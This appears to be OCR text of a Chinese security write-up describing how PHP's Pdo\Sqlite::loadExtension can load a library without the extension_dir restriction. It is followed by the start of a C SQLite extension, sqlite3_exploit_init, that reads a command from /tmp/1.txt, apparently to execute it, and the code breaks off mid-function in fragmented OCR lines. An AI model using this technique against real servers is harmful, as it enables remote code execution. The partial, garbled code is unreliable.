
于配置选项
中指定的目录中
sqlite3.extension_dir
https://www.php.net/manual/zh/sqlite3.loadextension.php
接着找到在
也存在可以加载库
Pdo\Sqlite::loadExtension
的方法，好像没有配置限制
#include
<sqlite3ext.h>
#include
<stdio.h>
#include
<stdlib.h>
#include
<string.h>
SQLITE_EXTENSION_INIT1
__declspec
(
dllexport
)
int
sqlite3_exploit_init
(
sqlite3
*
db
,
char
**
pzErrMsg
,
const
sqlite3_api_routines
*
pApi
)
{
SQLITE_EXTENSION_INIT2
(
pApi
);
const
char
*
command_file_path
=
"/tmp/1.txt"
;
char
command_buffer
[
512
]
=
{
0
};
FILE
*
file_handle
;